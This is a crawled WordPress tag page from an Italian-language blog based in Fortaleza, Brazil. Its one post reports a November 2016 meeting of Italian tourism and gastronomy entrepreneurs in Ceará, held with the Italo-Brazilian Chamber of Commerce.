

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cesarevillone.org/tag/nordeste/
body_size: 43370
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.cesarevillone.org/xmlrpc.php">
<title>Nordeste &#8211; Cesare Villone</title>
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cesare Villone &raquo; Feed" href="http://www.cesarevillone.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cesare Villone &raquo; Feed dei commenti" href="http://www.cesarevillone.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cesare Villone &raquo; Nordeste Feed del tag" href="http://www.cesarevillone.org/tag/nordeste/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cesarevillone.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pfs-min-style-css'  href='http://www.cesarevillone.org/wp-content/plugins/post-from-site/includes/minimal.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='pfs-style-css'  href='http://www.cesarevillone.org/wp-content/plugins/post-from-site/includes/twentyeleven.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='http://www.cesarevillone.org/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.cesarevillone.org/wp-includes/css/dist/block-library/style.min.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.cesarevillone.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css'  href='http://www.cesarevillone.org/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css'  href='http://www.cesarevillone.org/wp-content/plugins/share-this/css/style.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-style-css'  href='http://www.cesarevillone.org/wp-content/themes/radiate/style.css?ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%7CMerriweather%3A400%2C300&#038;ver=5.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-genericons-css'  href='http://www.cesarevillone.org/wp-content/themes/radiate/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='footer-credits-css'  href='http://www.cesarevillone.org/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css'  href='http://www.cesarevillone.org/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=2.9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cesarevillone.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/plugins/post-from-site/includes/jquery.MultiFile.pack.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/plugins/post-from-site/includes/pfs-script.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.1.0'></script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=5.1.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"450","meteorslideshowwidth":"1500","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/plugins/meteor-slides/js/slideshow.js?ver=5.1.16'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/themes/radiate/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.cesarevillone.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cesarevillone.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cesarevillone.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.16" />
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.e3c628b0-11f6-4ae7-85e4-487429e04409"});var st_type="wordpress3.8.3";</script>
		<style type="text/css"> blockquote{border-color:#EAEAEA #EAEAEA #EAEAEA #f71800}.site-title a:hover,a{color:#f71800}#masthead .search-form,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current-menu-item a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover>a{background-color:#f71800}.header-search-icon:before{color:#f71800}button,input[type=button],input[type=reset],input[type=submit]{background-color:#f71800}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,#content .entry-meta span a:hover,#content .entry-title a:hover,.comment .comment-reply-link:hover,.comments-area .comment-author-link a:hover,.entry-meta span:hover,.site-header .menu-toggle,.site-header .menu-toggle:hover{color:#f71800}.main-small-navigation ul li ul li a:hover,.main-small-navigation ul li:hover,.main-small-navigation ul li a:hover,.main-small-navigation ul li ul li:hover>a,.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item,.main-small-navigation ul li.current-menu-item ul li a:hover{background-color:#f71800}#featured_pages a.more-link:hover{border-color:#f71800;color:#f71800}a#back-top:before{background-color:#f71800}a#scroll-up span{color:#f71800}
			.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover,
			.wocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {background-color: #f71800}
			.woocommerce .woocommerce-message::before { color: #f71800; }
			.main-small-navigation ul li ul li.current-menu-item > a { background: #f71800; }

			@media (max-width: 768px){.better-responsive-menu .sub-toggle{background:#c50000}}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #216b46; }
</style>
			<style type="text/css" id="custom-header-css">
		#parallax-bg { background-image: url('http://www.cesarevillone.org/wp-content/uploads/2014/03/cv-head.jpg'); background-repeat: repeat-x; background-position: center top; background-attachment: scroll; } #masthead { margin-bottom: 450px; }
		@media only screen and (max-width: 600px) { #masthead { margin-bottom: 382px; }  }
		</style>
				<style type="text/css" id="custom-background-css">
		body.custom-background { background: none !important; } #content { background-color: #216b46; }
		</style>
		</head>

<body class="archive tag tag-nordeste tag-64 custom-background group-blog">
<div id="parallax-bg">
	</div>
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap clearfix">
			<div class="site-branding">
                           <h3 class="site-title"><a href="http://www.cesarevillone.org/" title="Cesare Villone" rel="home">Cesare Villone</a></h3>
                                       <p class="site-description">Blog di Cesare Villone</p>
            			</div>

							<div class="header-search-icon"></div>
				<form role="search" method="get" class="search-form" action="http://www.cesarevillone.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h4 class="menu-toggle"></h4>
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

				<div class="menu-primary-container"><ul id="menu-new" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a title="Home" href="http://www.cesarevillone.org/">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.cesarevillone.org/biografia/">Biografia</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.cesarevillone.org/missione/">Missione</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.cesarevillone.org/attivita/">Attivitá</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://www.cesarevillone.org/contatto/">Contatto</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://www.cesarevillone.org/attivita/login-2/">La Croce Rossa Brasiliana</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .inner-wrap header-wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="inner-wrap">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Nordeste				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-577" class="post-577 post type-post status-publish format-standard hentry category-camera-di-commercio category-economia category-nordest tag-camera-di-commercio-italo-brasiliana tag-nordeste">

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.cesarevillone.org/economia/1o-incontro-degli-imprenditori-italiani-del-settore-turismo-e-gastronomia-internazionale/" rel="bookmark">1º INCONTRO DEGLI IMPRENDITORI ITALIANI DEL SETTORE TURISMO E GASTRONOMIA INTERNAZIONALE</a></h2>

					<div class="entry-meta">
				<span class="posted-on"><a href="http://www.cesarevillone.org/economia/1o-incontro-degli-imprenditori-italiani-del-settore-turismo-e-gastronomia-internazionale/" rel="bookmark"><time class="entry-date published" datetime="2016-11-17T14:33:58+00:00">17 Novembre 2016</time><time class="updated" datetime="2016-12-07T14:39:40+00:00">7 Dicembre 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.cesarevillone.org/author/editor/">editor</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
			<p>Ieri presso il SEBRAE CE si sono riuniti imprenditori italiani del Ceará operanti nel settore del Turismo e Gastronomia, per partecipare ad un&#8217;iniziativa innovativa promossa dai Comites Nordeste in collaborazione con la Camera di Commercio Italo-brasiliana Regione Nord-est.<br />
L&#8217;obiettivo di<span class="text_exposed_show"> questa iniziativa é promuovere l&#8217;aggregazione della nostra comunitá italiana attraverso strumenti e forme di collaborazione e associativismo tra imprenditori, che possano portare a compimento progetti e soluzioni per migliorare la vita di noi italiani all’estero, come stranieri residenti e come imprenditori locali.<br />
Promotori dell&#8217;iniziativa il Vice Presidente ed il Segretario dei Comites Nord-est, Claudio Vullo e Marco Boccadoro, in stretta collaborazione con Claudio Vischioni, imprenditore del settore turismo nel Ceará con considerevole esperienza locale e internazionale.<br />
Diverse idee e progetti sono stati proposti e condivisi con entusiasmo dai partecipanti; scopo di questo primo incontro era riunire rappresentanti delle diverse localitá turistiche del litorale cearense, che operino come moltiplicatori per attrarre quanto piú connazionali al prossimo incontro previsto per gli inizi del mese di febbraio 2017.</span></p>
<p>&nbsp;</p>
<p><img class="size-medium wp-image-578 aligncenter" src="http://www.cesarevillone.org/wp-content/uploads/2016/12/15128990_1255496817836589_7802056597497003943_o-400x300.jpg" alt="15128990_1255496817836589_7802056597497003943_o" width="400" height="300" srcset="http://www.cesarevillone.org/wp-content/uploads/2016/12/15128990_1255496817836589_7802056597497003943_o-400x300.jpg 400w, http://www.cesarevillone.org/wp-content/uploads/2016/12/15128990_1255496817836589_7802056597497003943_o-300x225.jpg 300w, http://www.cesarevillone.org/wp-content/uploads/2016/12/15128990_1255496817836589_7802056597497003943_o-768x576.jpg 768w, http://www.cesarevillone.org/wp-content/uploads/2016/12/15128990_1255496817836589_7802056597497003943_o-1024x768.jpg 1024w, http://www.cesarevillone.org/wp-content/uploads/2016/12/15128990_1255496817836589_7802056597497003943_o-250x188.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p><img class="size-medium wp-image-579 aligncenter" src="http://www.cesarevillone.org/wp-content/uploads/2016/12/15129555_663296707182011_7118223189897875530_o-400x225.jpg" alt="15129555_663296707182011_7118223189897875530_o" width="400" height="225" srcset="http://www.cesarevillone.org/wp-content/uploads/2016/12/15129555_663296707182011_7118223189897875530_o-400x225.jpg 400w, http://www.cesarevillone.org/wp-content/uploads/2016/12/15129555_663296707182011_7118223189897875530_o-300x169.jpg 300w, http://www.cesarevillone.org/wp-content/uploads/2016/12/15129555_663296707182011_7118223189897875530_o-768x432.jpg 768w, http://www.cesarevillone.org/wp-content/uploads/2016/12/15129555_663296707182011_7118223189897875530_o-1024x576.jpg 1024w, http://www.cesarevillone.org/wp-content/uploads/2016/12/15129555_663296707182011_7118223189897875530_o-250x141.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /></p>
<p class="no-break"><span class='st_facebook_large' st_title='1º INCONTRO DEGLI IMPRENDITORI ITALIANI DEL SETTORE TURISMO E GASTRONOMIA INTERNAZIONALE' st_url='http://www.cesarevillone.org/economia/1o-incontro-degli-imprenditori-italiani-del-settore-turismo-e-gastronomia-internazionale/'></span><span class='st_fblike_large' st_title='1º INCONTRO DEGLI IMPRENDITORI ITALIANI DEL SETTORE TURISMO E GASTRONOMIA INTERNAZIONALE' st_url='http://www.cesarevillone.org/economia/1o-incontro-degli-imprenditori-italiani-del-settore-turismo-e-gastronomia-internazionale/'></span><span class='st_twitter_large' st_title='1º INCONTRO DEGLI IMPRENDITORI ITALIANI DEL SETTORE TURISMO E GASTRONOMIA INTERNAZIONALE' st_url='http://www.cesarevillone.org/economia/1o-incontro-degli-imprenditori-italiani-del-settore-turismo-e-gastronomia-internazionale/'></span><span class='st_linkedin_large' st_title='1º INCONTRO DEGLI IMPRENDITORI ITALIANI DEL SETTORE TURISMO E GASTRONOMIA INTERNAZIONALE' st_url='http://www.cesarevillone.org/economia/1o-incontro-degli-imprenditori-italiani-del-settore-turismo-e-gastronomia-internazionale/'></span><span class='st_plusone_large' st_title='1º INCONTRO DEGLI IMPRENDITORI ITALIANI DEL SETTORE TURISMO E GASTRONOMIA INTERNAZIONALE' st_url='http://www.cesarevillone.org/economia/1o-incontro-degli-imprenditori-italiani-del-settore-turismo-e-gastronomia-internazionale/'></span><span class='st_email_large' st_title='1º INCONTRO DEGLI IMPRENDITORI ITALIANI DEL SETTORE TURISMO E GASTRONOMIA INTERNAZIONALE' st_url='http://www.cesarevillone.org/economia/1o-incontro-degli-imprenditori-italiani-del-settore-turismo-e-gastronomia-internazionale/'></span></p>					</div><!-- .entry-content -->
	
	<footer class="entry-meta">
									<span class="cat-links">
				<a href="http://www.cesarevillone.org/category/camera-di-commercio/" rel="category tag">Camera di Commercio</a>, <a href="http://www.cesarevillone.org/category/economia/" rel="category tag">Economia</a>, <a href="http://www.cesarevillone.org/category/nordest/" rel="category tag">Nordest</a>			</span>
			
							<span class="tags-links">
				<a href="http://www.cesarevillone.org/tag/camera-di-commercio-italo-brasiliana/" rel="tag">Camera di Commercio italo-brasiliana</a>, <a href="http://www.cesarevillone.org/tag/nordeste/" rel="tag">Nordeste</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p style="text-align: justify;"><a href="http://www.cesarevillone.org/wp-content/uploads/2014/03/cv-1.jpg"><img class="alignleft  wp-image-71" style="margin-left: 6px; margin-right: 6px;" alt="cv-1" src="http://www.cesarevillone.org/wp-content/uploads/2014/03/cv-1-150x150.jpg" width="140" height="150" /></a><span style="font-size: small;"><em>Un'avventura cominciata 10 anni fa, concretizzatasi oggi nella creazione del Sistema Italia di Fortaleza: laddove non esisteva la comunitá oggi un nuovo modo d'intendere l'essere italiani a Fortaleza.</em></span></p>
<p style="text-align: left;"><span style="font-size: small;"><strong>Cesare Villone <br>Responsabile Ital - Nordest</strong></span></p></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"> <a href="http://www.sistemaitaliafortaleza.org.br" target="_blank"><img class=" wp-image-88 aligncenter" alt="si-ok" src="http://www.cesarevillone.org/wp-content/uploads/2014/03/si-ok1.jpg" width="240" height="80" /></a></p>
<a href="http://http://www.uil.org.br/" target="_blank"><img class="size-thumbnail wp-image-67 aligncenter" alt="ital100" src="http://www.cesarevillone.org/wp-content/uploads/2014/03/ital100-150x100.png" width="150" height="100" /></a>
<a href="http://www.italiabrasile.com.br" target="_blank"><img class="size-thumbnail wp-image-64 aligncenter" alt="CCIE100" src="http://www.cesarevillone.org/wp-content/uploads/2014/03/CCIE100-150x100.jpg" width="150" height="100" /></a></div>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articoli recenti</h3>		<ul>
											<li>
					<a href="http://www.cesarevillone.org/politica/visita-dellambasciatore-ditalia-in-brasile-al-sistema-italia-fortaleza/">VISITA DELL&#8217;AMBASCIATORE D&#8217;ITALIA IN BRASILE AL SISTEMA ITALIA FORTALEZA</a>
											<span class="post-date">10 Febbraio 2017</span>
									</li>
											<li>
					<a href="http://www.cesarevillone.org/consolato/il-sistema-italia-desidera-a-tutti-auguri-di-buon-natale/">IL SISTEMA ITALIA DESIDERA A TUTTI AUGURI DI BUON NATALE</a>
											<span class="post-date">24 Dicembre 2016</span>
									</li>
											<li>
					<a href="http://www.cesarevillone.org/cgie/riunione-operativa-della-commissione-continentale-america-latina-del-cgie/">Riunione operativa della Commissione continentale America Latina del CGIE</a>
											<span class="post-date">28 Novembre 2016</span>
									</li>
											<li>
					<a href="http://www.cesarevillone.org/camera-di-commercio/missione-imprenditoriale-italia-brasile/">Missione Imprenditoriale Italia-Brasile</a>
											<span class="post-date">24 Novembre 2016</span>
									</li>
											<li>
					<a href="http://www.cesarevillone.org/economia/1o-incontro-degli-imprenditori-italiani-del-settore-turismo-e-gastronomia-internazionale/">1º INCONTRO DEGLI IMPRENDITORI ITALIANI DEL SETTORE TURISMO E GASTRONOMIA INTERNAZIONALE</a>
											<span class="post-date">17 Novembre 2016</span>
									</li>
											<li>
					<a href="http://www.cesarevillone.org/camera-di-commercio/riunione-sistema-italia-in-brasile/">Riunione Sistema Italia in Brasile</a>
											<span class="post-date">8 Novembre 2016</span>
									</li>
											<li>
					<a href="http://www.cesarevillone.org/economia/25-convention-mondiale-delle-camere-di-commercio-italiane-allestero/">25* Convention mondiale delle Camere di Commercio Italiane all&#8217;Estero</a>
											<span class="post-date">24 Ottobre 2016</span>
									</li>
											<li>
					<a href="http://www.cesarevillone.org/societa/italiani-come-noi/">ITALIANI COME NOI</a>
											<span class="post-date">24 Ottobre 2016</span>
									</li>
											<li>
					<a href="http://www.cesarevillone.org/politica/visita-ministra-maria-elena-boschi/">Visita Ministra Maria Elena Boschi</a>
											<span class="post-date">1 Ottobre 2016</span>
									</li>
											<li>
					<a href="http://www.cesarevillone.org/economia/macfrut-2016/">MACFRUT 2016</a>
											<span class="post-date">19 Settembre 2016</span>
									</li>
											<li>
					<a href="http://www.cesarevillone.org/politica/incontro-storico-con-presidente-brasile/">INCONTRO STORICO DEL PRESIDENTE TEMER CON LA COMUNITÀ ITALIANA IN BRASILE</a>
											<span class="post-date">7 Luglio 2016</span>
									</li>
											<li>
					<a href="http://www.cesarevillone.org/nordest/festa-della-repubblica-02-giugno-2016/">FESTA DELLA REPUBBLICA- 02 GIUGNO 2016</a>
											<span class="post-date">8 Giugno 2016</span>
									</li>
					</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Articoli pubblicati</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Articoli pubblicati</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Seleziona mese</option>
				<option value='http://www.cesarevillone.org/2017/02/'> Febbraio 2017 </option>
	<option value='http://www.cesarevillone.org/2016/12/'> Dicembre 2016 </option>
	<option value='http://www.cesarevillone.org/2016/11/'> Novembre 2016 </option>
	<option value='http://www.cesarevillone.org/2016/10/'> Ottobre 2016 </option>
	<option value='http://www.cesarevillone.org/2016/09/'> Settembre 2016 </option>
	<option value='http://www.cesarevillone.org/2016/07/'> Luglio 2016 </option>
	<option value='http://www.cesarevillone.org/2016/06/'> Giugno 2016 </option>
	<option value='http://www.cesarevillone.org/2016/05/'> Maggio 2016 </option>
	<option value='http://www.cesarevillone.org/2016/03/'> Marzo 2016 </option>
	<option value='http://www.cesarevillone.org/2016/02/'> Febbraio 2016 </option>
	<option value='http://www.cesarevillone.org/2016/01/'> Gennaio 2016 </option>
	<option value='http://www.cesarevillone.org/2015/12/'> Dicembre 2015 </option>
	<option value='http://www.cesarevillone.org/2015/11/'> Novembre 2015 </option>
	<option value='http://www.cesarevillone.org/2015/10/'> Ottobre 2015 </option>
	<option value='http://www.cesarevillone.org/2015/09/'> Settembre 2015 </option>
	<option value='http://www.cesarevillone.org/2015/06/'> Giugno 2015 </option>
	<option value='http://www.cesarevillone.org/2015/05/'> Maggio 2015 </option>
	<option value='http://www.cesarevillone.org/2015/04/'> Aprile 2015 </option>
	<option value='http://www.cesarevillone.org/2015/02/'> Febbraio 2015 </option>
	<option value='http://www.cesarevillone.org/2015/01/'> Gennaio 2015 </option>
	<option value='http://www.cesarevillone.org/2014/12/'> Dicembre 2014 </option>
	<option value='http://www.cesarevillone.org/2014/10/'> Ottobre 2014 </option>
	<option value='http://www.cesarevillone.org/2014/07/'> Luglio 2014 </option>
	<option value='http://www.cesarevillone.org/2014/06/'> Giugno 2014 </option>
	<option value='http://www.cesarevillone.org/2014/03/'> Marzo 2014 </option>
	<option value='http://www.cesarevillone.org/2014/01/'> Gennaio 2014 </option>

		</select>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorie</h3>		<ul>
				<li class="cat-item cat-item-32"><a href="http://www.cesarevillone.org/category/camera-di-commercio/" >Camera di Commercio</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.cesarevillone.org/category/cgie/" >CGIE</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.cesarevillone.org/category/consolato/" >Consolato</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.cesarevillone.org/category/economia/" >Economia</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.cesarevillone.org/category/italiani-allestero/" >italiani all&#039;estero</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.cesarevillone.org/category/nordest/" >Nordest</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.cesarevillone.org/category/politica/" >Politica</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.cesarevillone.org/category/societa/" >Societá</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.cesarevillone.org/category/tutela-italiani-allestero/" >Tutela italiani all&#039;estero</a>
</li>
		</ul>
			</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><script type="text/javascript" src="http://ja.revolvermaps.com/2/1.js?i=0iklpnfijf0&amp;s=200&amp;m=3&amp;v=true&amp;r=false&amp;b=000000&amp;n=false&amp;c=ff0000" async="async"></script></div>
		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Temi piú discussi</h3><div class="tagcloud"><a href="http://www.cesarevillone.org/tag/2-giugno/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 8pt;" aria-label="2 giugno (1 elemento )">2 giugno</a>
<a href="http://www.cesarevillone.org/tag/aire/" class="tag-cloud-link tag-link-19 tag-link-position-2" style="font-size: 8pt;" aria-label="AIRE (1 elemento )">AIRE</a>
<a href="http://www.cesarevillone.org/tag/ambasciata/" class="tag-cloud-link tag-link-13 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="Ambasciata (2 elementi)">Ambasciata</a>
<a href="http://www.cesarevillone.org/tag/assocamerestero/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 8pt;" aria-label="Assocamerestero (1 elemento )">Assocamerestero</a>
<a href="http://www.cesarevillone.org/tag/bnb/" class="tag-cloud-link tag-link-45 tag-link-position-5" style="font-size: 8pt;" aria-label="BNB (1 elemento )">BNB</a>
<a href="http://www.cesarevillone.org/tag/brasile/" class="tag-cloud-link tag-link-16 tag-link-position-6" style="font-size: 16.615384615385pt;" aria-label="Brasile (4 elementi)">Brasile</a>
<a href="http://www.cesarevillone.org/tag/camera-di-commercio-italo-brasiliana/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 19.846153846154pt;" aria-label="Camera di Commercio italo-brasiliana (6 elementi)">Camera di Commercio italo-brasiliana</a>
<a href="http://www.cesarevillone.org/tag/ccie/" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 14.461538461538pt;" aria-label="CCIE (3 elementi)">CCIE</a>
<a href="http://www.cesarevillone.org/tag/ceara-italia/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 8pt;" aria-label="ceara-italia (1 elemento )">ceara-italia</a>
<a href="http://www.cesarevillone.org/tag/ceara/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="Ceará (3 elementi)">Ceará</a>
<a href="http://www.cesarevillone.org/tag/cgie/" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 22pt;" aria-label="CGIE (8 elementi)">CGIE</a>
<a href="http://www.cesarevillone.org/tag/cidadania-italiana/" class="tag-cloud-link tag-link-51 tag-link-position-12" style="font-size: 8pt;" aria-label="cidadania italiana (1 elemento )">cidadania italiana</a>
<a href="http://www.cesarevillone.org/tag/cittadinanza-italiana/" class="tag-cloud-link tag-link-40 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="cittadinanza italiana (2 elementi)">cittadinanza italiana</a>
<a href="http://www.cesarevillone.org/tag/comunita-italiana/" class="tag-cloud-link tag-link-30 tag-link-position-14" style="font-size: 8pt;" aria-label="comunitá italiana (1 elemento )">comunitá italiana</a>
<a href="http://www.cesarevillone.org/tag/consolato-fortaleza/" class="tag-cloud-link tag-link-27 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="Consolato Fortaleza (2 elementi)">Consolato Fortaleza</a>
